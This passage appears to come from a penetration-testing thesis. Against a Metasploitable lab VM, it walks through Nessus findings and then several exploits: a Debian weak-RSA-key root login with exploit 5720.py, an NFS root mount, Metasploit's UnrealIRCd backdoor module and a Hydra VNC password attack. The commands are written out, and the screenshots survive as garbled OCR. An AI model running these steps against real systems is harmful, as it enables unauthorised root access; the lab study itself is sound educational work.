| ← → ♂ ☆                 |                                                                                                  |                                          |           |             | ⊽☆ ⊪\⊡≇≡                                                     |
| Kali Linux 🔨 Kali Trai  | ning 🥆 Kali Tools 🙎 Kali Docs 🥆 Kali Forums 🔨 NetHunter 👔 Offensive Security 🛸 Exploit-DB 🛸 GHDB | # MSFU                                   |           |             |                                                              |
|                         | There's an error with your feed. Clic                                                            | k here to view your license information. |           |             |                                                              |
| nessus                  | Scans Settings                                                                                   |                                          |           |             | 🔺 apostolisvs 💶                                              |
| POLDERS                 | Metasploitable / 192.168.1.19                                                                    |                                          | Configure | Audit Trail | Launch w Bannet w Exnert w                                   |
| My Scans                | < Back to Hoets                                                                                  |                                          |           |             |                                                              |
| All Scans               | Vulnerabilities 00                                                                               |                                          |           |             |                                                              |
| 💼 Trash                 |                                                                                                  |                                          |           |             |                                                              |
|                         | Filter - Search Vulnerabilities Q, 69 Vulnerabilities                                            |                                          |           |             |                                                              |
| O Policies              | Sev * Name                                                                                       | Family                                   | Count     | 0           | Host Details 😑                                               |
| Plugin Rules            | CRITICAL SSL (Multiple Issues)                                                                   | Gain a shell remotely                    | 3         |             | IP: 192.168.1.19                                             |
| Ge Scanners             |                                                                                                  |                                          |           |             | MAC: 00:C0:CA:A8:50:CE                                       |
|                         | GRITICAL Bind Shell Backdoor Detection                                                           | Backdoors                                | 1         |             | (hardy)                                                      |
| Community               | CETTOAL NES Exported Share Information Disclosure                                                | RPC                                      | 1         |             | Start: December 19 at 6:54 PM<br>End: December 19 at 7:04 PM |
| Research                | CRITICAL Unix Operating System Unsupported Version Detection                                     | General                                  | 1         |             | Elapsed: 10 minutes                                          |
|                         |                                                                                                  |                                          |           |             | KB: Download                                                 |
|                         | Genteal UnrealIRCd Beckdoor Detection                                                            | Backdoors                                | 1         |             | Vulnerabilities                                              |
|                         | GRITCAL VNC Server 'password' Password                                                           | Gain a shell remotely                    | 1         |             | Critical                                                     |
|                         | MIXED S DNS (Multiple Issues)                                                                    | DNS                                      | 6         | 0 /         | High                                                         |
|                         | INVER See 10° Blad Bulliole Jacune)                                                              | Date                                     |           |             | Modium     Low                                               |
|                         | s tao bina (wanipe issues)                                                                       | Divo                                     | 5         |             | • Info                                                       |
|                         | MXED SSL (Multiple Issues)                                                                       | Service detection                        | 3         |             |                                                              |
|                         | Simulation (Multiple Issues)                                                                     | Web Servers                              | з         |             |                                                              |
|                         | HIGH rigin Service Detection                                                                     | Service detection                        | 1         |             |                                                              |
|                         |                                                                                                  |                                          |           |             |                                                              |
|                         | SSL (Mutple issues)                                                                              | General                                  | 28        |             |                                                              |
|                         | HTTP (Multiple Issues)                                                                           | Web Servers                              | 5         |             |                                                              |
|                         | MXED C SSH (Multiple Issues)                                                                     | Misc.                                    | 4         |             |                                                              |
|                         |                                                                                                  |                                          |           |             |                                                              |

Figure 4.21: List of vulnerabilities in Nessus tool

Furthermore, the Nessus tool provide us more details about each any vulnerabilities found on the target machine that may be important for the next phases.

| S   💷 🗖 🛄 🥞                | 🌢 Nessus Essentials / Fold_ 🔟 [Shell No. 1]                                                                                                    | 12:40 PM 🗢                 | 0 =0 ♠ ₫   ♣ G-        |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------|
|                            | Nessus Essentials / Folders / View Scan - Mozilla Firefox                                                                                              |                            | _ = ×                  |
| Nessus Essentials / Fold   | × 2 Dlptvmatikis - Google D × +                                                                                                    |                            |                        |
| ← → ♂ ŵ                    | 🛈 🔥 https://katilinax.8834/iii/scans/reports/14/hosts/2/vulnerabilities/group/32321/32314                                                              | ☺ ☆                        |                        |
| 🔨 Kali Linux 🚿 Kali Traini | ng 🔨 Kali Tools 🧕 Kali Docs 🔪 Kali Forums 🔪 NetHunter 🕌 Offensive Security 🛸 Exploit-DB 🛸 GHDB 👔 MSFU                                                  |                            |                        |
|                            | O There's an error with your feed. Click here to view your license information.                                                                        |                            |                        |
| nessus essentiais          | Scans Settings                                                                                                    |                            | 🔺 apostolisva 💶        |
|                            | Metasploitable / Plugin #32314 Configure Audit Teal                                                                                                    | Launch y Ber               | ort • Export •         |
| My Scans                   | < Back to Vulnerability Group                                                                                                    |                            |                        |
| All Scans                  | Melowshilling (a)                                                                                                    |                            | I                      |
| 🏦 Trash                    | Turketuning M                                                                                                    |                            |                        |
|                            | Commote Debian OpenSSH/OpenSSL Package Random Number Generator Weakness                                                                                | Plugin Details             | /                      |
| O Policies                 | Description                                                                                                    | Severity: Critical         |                        |
| Plugin Rules               | The remote SSH host key has been generated on a Debian or Uburtu system which contains a bug in the random number generator of its OpenSSL library.    | ID: 32314                  | I                      |
| Gr Scanners                | The problem is due to a Debian packager removing nearly all sources of entropy in the remote version of OpenSSL                                        | Type: remote               | I                      |
|                            |                                                                                                    | Family: Gain a s           | hell remotely          |
| (B) Community              | An assour can easily ocean the private part of the remove way and use this to set up decipient the remove session of set up a man in the mode assault. | Published: May 14,         | 2008                   |
| Research                   | Solution                                                                                                    | Modified: Novemb           | ar 15, 2016            |
| •                          | Consider all cryptographic material generated on the remote host to be guessable. In particuliar, all SSH, SSL and OpenVPN key material should be re-  | Risk Information           | I                      |
|                            | generation                                                                                                    | 5-1 5-1 - O.Y I            |                        |
|                            | See Also                                                                                                    | CVSS Base Score: 10.0      | I                      |
|                            | http://www.nessus.org/u?107/9bdc                                                                                                    | CVSS Temporal Score: 8.3   |                        |
|                            | mpp/www.nessus.org/uim/4H4224                                                                                                    | CVSS Vector: CVSS2#AV:     | VAC:L/Au:N/C:C/I:C/A:C |
|                            | Outout                                                                                                    | ovoo nanpolar vecto, or    | OUL THE OTHER          |
|                            |                                                                                                    | Vulnerability Information  |                        |
|                            | No output recorded.                                                                                                    | Evoloit Available: taxa    |                        |
|                            | Port A Hoots                                                                                                    | Exploit Ease: Exploits are | available              |
|                            | 22 /top/san 192.168.1.19 @                                                                                                    | In the news: true          | I                      |
|                            |                                                                                                    | Exploitable With           | I                      |
|                            |                                                                                                    | Core impect                |                        |
|                            |                                                                                                    | Good angend                |                        |
|                            |                                                                                                    | Reference Information      |                        |
|                            |                                                                                                    | CWE: 310                   |                        |

Figure 4.22: Vulnerability details in Nessus tool

The most dangerous vulnerabilities in the Metasploitable that have found during the vulnerability assessment are described to the following table:

| Table 4.4: List of critical risk vulnerabilities                                                              |                |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|
| Name                                                                                                    | Risk<br>Factor | Description                                                                                                    |
| 32314 - Debian OpenSSH/OpenSSL<br>Package Random Number Generator<br>Weakness (CVE-2008-0166)                 | Critical       | The remote SSH host key has been generated on a<br>Debian or Ubuntu system which contains a bug in the<br>random number generator of its OpenSSL library.<br>The problem is due to a Debian packager removing<br>nearly all sources of entropy in the remote version<br>of OpenSSL. An attacker can easily obtain the private<br>part of the remote key and use this to set up<br>decipher the remote session or set up a man in the<br>middle attack. |
| 32321 - Debian OpenSSH/OpenSSL<br>Package Random Number Generator<br>Weakness (SSL check) (CVE-2008-<br>0166) | Critical       | The remote x509 certificate on the remote SSL server has been generated on a Debian or Ubuntu system which contains a bug in the random number generator of its OpenSSL library. The problem is due to a Debian packager removing nearly all sources of entropy in the remote version of OpenSSL. An attacker can easily obtain the private part of the remote key and use this to decipher the remote session or set up a man in the middle attack.   |
| 11356 - NFS Exported Share<br>Information Disclosure<br>(CVE-1999-0170,CVE-1999-0211,CVE-<br>1999-0554)       | Critical       | At least one of the NFS shares exported by the<br>remote server could be mounted by the scanning<br>host. An attacker may be able to leverage this to<br>read (and possibly write) files on remote host.                                                                                                    |
| 46882 - UnrealIRCd Backdoor<br>Detection (CVE-2010-2075)                                                      | Critical       | The remote IRC server is a version of UnrealIRCd with a backdoor that allows an attacker to execute arbitrary code on the affected host.                                                                                                    |
| 61708 - VNC Server 'password'<br>Password                                                                     | Critical       | The VNC server running on the remote host is secured with a weak password. Nessus was able to login using VNC authentication and a password of                                                                                                    |

|                                       |          | 'password'. A remote, unauthenticated attacker could exploit this to take control of the system.                                                                                   |
|---------------------------------------|----------|----------------------------------------------------------------------------------------------------|
| 51988 - Bind Shell Backdoor Detection | Critical | A shell is listening on the remote port without any<br>authentication being required. An attacker may use<br>it by connecting to the remote port and sending<br>commands directly. |

## 4.1.4 Phase E: Exploitation

The penultimate phase of penetration testing is the Exploitation which we try to exploit all the vulnerabilities that exists on the target machine. The unique purpose on this phase is to gain unauthorized access on the server, discover sensitive information such as passwords etc.

## 4.1.4.1 Verification of the known vulnerabilities

Firstly, we verify whether the vulnerabilities that we were found in the previous phase are exists and can be exploited.

The first two vulnerabilities that exist on the above table are related with the OpenSSH/OpenSSL protocols. As we have discovered from the Nmap tool the target machine uses the OpenSSH 4.7p1 version on the port 22. This version of OpenSSH is very old as it was released on 2007. OpenSSH is open-source version of the SSH protocol which is a cryptographic network protocol used to connect with network services securely over an untrusted network. More simply, the SSH is a secure way to login to servers and embedded devices that support the SSH protocol. In the other side the OpenSSL is open source project for the SSL (Secure Socket Layer) and TLS (Transport Layer Security) protocols. The most popular and used application of OpenSSL is the HTTPS protocol. In our case the OpenSSH 4.7 used a component of the OpenSSL library in order to generate the secure asymmetric cryptographic keys. These keys are used to authenticate a client to an SSH server instead of passwords. This technique characterized as more secure than authentication via passwords. The vulnerability is specifically within the Pseudo Random Number Generation (PRNG) used by the OpenSSL. This algorithm generates predictable numbers and made vulnerable all the systems that use the OpenSSH 4.7

In order to start the exploitation, we downloaded the file debian\_ssh\_rsa\_2048\_x86.tar.bz2 from the GitHub repository (<u>https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2</u>) and extracted it to a directory on tester's Kali Linux machine.

This file contains 2048 bit RSA keys that were generated using the vulnerable OpenSSL library.



Figure 4.23: RSA keys that created with vulnerable OpenSSL library

With this file, we ran the exploit (5720.py) against the vulnerable host with the below command:

## python 5720.py rsa/2048/ 192.168.1.19 root 22 10



Figure 4.24: Launch the exploit with RSA keys

| Table 4.5: The parameters that used on exploit |                                            |
|------------------------------------------------|--------------------------------------------|
| Parameters                                     | Description                                |
| rsa/2048/                                      | The directory that contains the RSA keys   |
|                                                | which generated with the vulnerable        |
|                                                | OpenSSH                                    |
| 192.168.1.19                                   | The IP of the target machine               |
|                                                | (Metasploitable)                           |
| root                                           | The User to attempt logging in as          |
| 22                                             | The port to connect (Source: Nmap results) |
| 10                                             | How many threads run the script            |

The result of the above command is the below:



Figure 4.25: The result of exploit

The RSA key that has been matched is the private key associated with the root user's public/private key pair. This mean that we can log in as root user on this server. In order to login to the server with this key we executed the following command:



Figure 4.26: Command to login to the server with RSA key

As you can see in the below printscreen we achieved to login on the target machine as root user.



Figure 4.27: Logged in to the server with RSA key

The third vulnerability of the above table is related with the NFS (Network File System) which is a service that can be found in the Linux systems and allow users to access shared directories in a network. From the phase B&C we have identify that the nfs service running on the port 2049.

| Metasploita<br>« Back to Vulnerab                                                             | able / Plugin #11356                                                                                                    | Configure Audit Trail | Launch 👻                                                                    | Report •                                                                         | Export •        |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------|
| Vulnerabilities                                                                               | s (0)                                                                                                    |                       |                                                                             |                                                                                  |                 |
| CRITICAL                                                                                      | S Exported Share Information Disclosure                                                                                                    |                       | Plugin Detail:                                                              |                                                                                  | 1               |
| Description<br>At least one of the<br>possibly write) files<br>Solution<br>Configure NFS on t | NFS shares exported by the remote server could be mounted by the scanning host. An attacher may be able to leverage this to read (and<br>on remote host.)<br>the remote host so that only authorized hosts can mount its remote shares. |                       | Severity:<br>ID:<br>Version:<br>Type:<br>Family:<br>Published:<br>Modified: | Critical<br>11356<br>1.20<br>remote<br>RPC<br>March 12, 2003<br>September 17, 20 | 18              |
| Output<br>The followi<br>+ /                                                                  | ng NFS shares could be mounted :                                                                                                    |                       | Risk Informati                                                              | on<br>itical                                                                     |                 |
| <br>- bin<br>- boot<br>- odrom<br>- dev                                                       |                                                                                                    |                       | CVSS Vector:                                                                | CVSS2#AV:N/AC:L/A                                                                | u:N/C:C/I:C/A:C |
| Port .                                                                                        | Nosis                                                                                                    |                       | Exploit Availab<br>Exploit Ease: I<br>Vulnerability Pr                      | le: true<br>Exploits are available<br>ub Date: January 1, 1                      | 985             |
| 2049 / udp / rpc-nts                                                                          | 192.168.1.19 C                                                                                                    |                       | Exploitable W                                                               | ith                                                                              |                 |
|                                                                                               |                                                                                                    |                       | Metasploit (NF                                                              | S Mount Scanner)                                                                 |                 |
|                                                                                               |                                                                                                    |                       | Reference Infe                                                              | ermation                                                                         |                 |
|                                                                                               |                                                                                                    |                       | CVE: CVE-199<br>CVE-1999-055                                                | 9-0170, CVE-1999-0                                                               | 211,            |

Figure 4.28: Information that is displayed for the second vulnerability

Then we ran the command showmount -e 192.168.1.19 in order to list the accessible shares of remote system.



Figure 4.29: Launch the showmount command

The result that we received is:



Figure 4.30: The result of showmount command

This mean that the root directory is shared over the network. Then we executed the following commands:

- 1. mkdir /temp
- 2. mount -t nfs 192.168.1.19:/ /temp -o nolock
- 3. df -f
- 4. cd /temp



Figure 4.31: The result of mount the share directory

**7**The result of these commands is that we had mount the share directory of remote system and we had access in the file system on the target machine.

The fourth vulnerability on the list is related UnrealIRCd which is an Open-Source IRC server. This type of server runs on Linux,OS X and windows operating systems. The IRC server (Internet Relay Chat) is an application layer protocol that facilitates communication in the form of text. We have extracted some useful information about this particular vulnerability from the Nessus tool:



Figure 4.32: Information that is displayed for the third vulnerability

#### **Exploitable With**

Metasploit (UnrealIRCD 3.2.8.1 Backdoor Command Execution) CANVAS ()

#### Reference Information

BID: 40820 CVE: CVE-2010-2075

Figure 4.33: Reference information for vulnerability

In order to examine this vulnerability CVE 2010-2075, we used the Metasploit tool.

First of all, we opened the Metasploit tool in the Kali Linux machine and we searched for the specific exploit on the Metasploit (2010-2075).



Figure 4.34: Finding the exploit on the Metasploit tool

Then we used this exploit with the command use and we configured the options as shown on the below prinscreen:

| 😤 🔚 🖻 🖳 👞 🚺 🐠 (Diplumatikis - Google 🖾 Shell No. 1                                                                                                    | 11:55 PM 🔻 🖇 🚸 🐧 🚔 🕒 |
|----------------------------------------------------------------------------------------------------|----------------------|
| Shell No.1                                                                                                    | _ a ×                |
| File Actions Edit View Help                                                                                                    |                      |
| Vol JEBT TAN TE PALE MARD<br>Vol JEBT TAN TE PALE DE MARC MARD<br>Vol JEBT TAN TE MARC MARD<br>JO JERT TAN TE MARC MARD                                          |                      |
|                                                                                                    |                      |
| Metasploit tip: Adapter names can be used for IP params set (HOST eth0                                                                                           |                      |
| <u>ms15</u> > search 2010-2075                                                                                                    |                      |
| Matching Modules                                                                                                    |                      |
| # Name Disclosure Date Rank Check Description                                                                                                    |                      |
| 0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-00-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution                                               |                      |
| mili > use 0<br>mili = vise 0<br>mili = visit(/mi//m/uneal_ind_ind_more) > shew splices<br>Mode splice (capital/uni/m/uneal_ind_321 baddes):                     |                      |
| Rame Current Setting Required Description                                                                                                    |                      |
| RENSTS yes The target host(s), range CDR identifier, or hosts file with syntax 'file:cpatho'<br>RENET yes The target port (TCF)                                  |                      |
| Evilát tarat                                                                                                    |                      |
| Laport target                                                                                                    |                      |
| All Annual Advantage     A Annual Advantage     P                                                                                                    |                      |
| e Automatic farget                                                                                                    |                      |
| mili seploit("mir/ir/anral_ired_iisi_backdow)) > set 89635 192.106.1.19<br>89635 = 192.166.1.10<br>mili seploit("mir/ir/anral_ired_iisi_backdow)) > shew sptions |                      |
| Rodule optiens (exploit/unix/irc/unreal_ircd_2281_backdoor):                                                                                                    |                      |
| Name Current Setling Required Description                                                                                                    |                      |
| REGISTS 192.164.1.19 yes The target host(s), range CIDR identifier, or hosts file with symtax 'file:spaths'<br>REGIRT 6667 yes The target port (TCP)             |                      |
| Exploit target:                                                                                                    |                      |
| Id Name                                                                                                    |                      |
| 0 Automatic Target                                                                                                    |                      |
| 는 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같은 것 같                                                                                                    |                      |
| nsfs exploit(univ/irc/unreal_ired_ilet_backmoor) >                                                                                                    |                      |

Figure 4.35: Configure the exploit

Finally, we ran the command "run" and command shell session has been opened where we could run all Linux commands against the target machine.



Figure 4.36: Launch the exploit & shell session

The penultimate known vulnerability of the target system is related with VNC (Virtual Network Computing) which is running on the target system. More specifically, the VNC is a simple protocol that used for remote access to graphical user interface (GUI).

| Metasploitable / Plugin #61708 Config<br>< Bock to Vulnerabilities Config                                                                                                    | .re Audit Trail | Launch 👻                                                                    | Report 👻                                                                                                    | Export •       |
|----------------------------------------------------------------------------------------------------|-----------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| Vulnerabilities 🐵                                                                                                    |                 |                                                                             |                                                                                                    |                |
| Connex VNC Server 'password' Password                                                                                                    |                 | Plugin Details                                                              |                                                                                                    | /              |
| Description The VHC even writing on the remote hold is secured with a weak password. Nesses was able to top'n using VHC authentication and a password of password: A remote, unauthenticated attacker could exploit this to take control of the system. Solution Secure the VHC service with a strong password. |                 | Severity:<br>ID:<br>Version:<br>Type:<br>Family:<br>Published:<br>Modified: | Critical<br>61708<br>\$Revision: 1.2 \$<br>remote<br>Gain a shell remote<br>August 29, 2012<br>September 24, 201 | əly<br>5       |
| Output                                                                                                    |                 | Bisk Isformatis                                                             |                                                                                                    |                |
| Wessus logged in using a password of "password".                                                                                                    |                 | Risk Factor: Crit                                                           | rical                                                                                                    |                |
| Port Hosts                                                                                                    |                 | CVSS Base Sco<br>CVSS Vector: C                                             | ore: 10.0<br>WSS2#AV:N/AC:L/Au                                                                                   | :N/C:C/I:C/A:C |
| 5900 / tsp / vinc 192.168.1.19 🕑                                                                                                    |                 |                                                                             |                                                                                                    |                |
|                                                                                                    |                 | Vulnerability In                                                            | formation                                                                                                    |                |
|                                                                                                    |                 | Default Account<br>Exploited by Ner                                         | :: true<br>ssus: true                                                                                            |                |

Figure 4.37: Information that is displayed for the fourth vulnerability

We have identified that the service is running on the port 5900(Nmap results), we can check if it using weak/default passwords. In order to this we used the Hydra which is login cracker.

We chose to run a dictionary attack (word list) with the Hydra tool.

The command that we executed is the below:



The outcome of the command was:

